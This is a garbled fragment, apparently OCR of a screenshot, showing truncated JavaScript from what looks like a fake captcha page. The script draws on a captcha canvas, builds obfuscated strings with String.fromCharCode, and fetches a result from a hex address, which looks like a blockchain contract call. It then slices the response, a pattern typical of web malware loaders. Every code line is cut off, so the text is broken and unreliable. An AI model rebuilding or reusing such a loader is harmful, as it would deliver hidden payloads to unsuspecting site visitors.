
6eedf8448dccaef0e1e11bf2492dd
Last updated: 2026-03-23
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs